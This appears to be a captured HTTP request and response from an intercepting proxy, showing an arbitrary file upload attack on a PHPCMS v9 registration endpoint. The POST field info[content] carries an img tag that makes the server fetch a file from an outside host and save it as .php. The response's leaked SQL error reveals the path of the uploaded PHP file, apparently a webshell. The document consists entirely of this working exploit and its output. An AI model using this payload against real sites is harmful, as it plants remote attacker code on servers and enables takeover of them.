 Go
Cancel
<
>
Target: http://120.24.86.145:8001
Request
Raw
Params
Headers
Hex
POST /index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
Host: 120.24.86.145:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://120.24.86.145:8001/index.php?m=member&c=index&a=register&siteid=1
Cookie: PHPSESSID=7ocm5jesjc9t22pn1met9vb9a3chpioc
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 198
siteid=1&modelid=11&username=666666hahasshah&password=123456&pwdconfirm=123456&email=dfsss
dfds%40qq.com&info[content]=<img
src=http://ovgb1c2jq.bkt.clouddn.com/1.txt?.php#.jpg>&dosubmit=1&protocol=
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Apr 2018 08:48:41 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Keep-Alive: timeout=60
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Vary: Accept-Encoding
Content-Length: 624
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query : </b>
INSERT INTO `phpcms`.`v9_member_detail`(`content`,`userid`) VALUES ('&lt;img
src=http://120.24.86.145:8001/uploadfile/2018/0411/20180411044841939.php&gt;','1694')
<br /><b> MySQL Error : </b>Unknown column 'content' in 'field list' <br /> <b>MySQL
Errno : </b>1054 <br /><b> Message : </b>  <br /><a
href='http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27content%27+in+%27field+list%2
7' target='_blank' style='color:red'>Need Help?</a></span></div>